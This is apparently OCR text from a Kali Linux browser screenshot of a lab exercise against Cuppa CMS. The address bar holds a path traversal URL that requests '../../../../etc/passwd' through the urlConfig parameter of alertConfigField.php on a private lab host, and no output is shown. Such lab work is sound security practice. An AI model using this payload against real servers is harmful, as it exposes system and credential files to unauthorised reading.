 Applications Places Firefox ESR Wed 07:22 1
Mozilla Firefox
Cuppa CMS - '/alertCo... http://10.0.2.../etc/passwd http://10.0.2.25/administr...
10.0.2.25/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd php Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Configuration: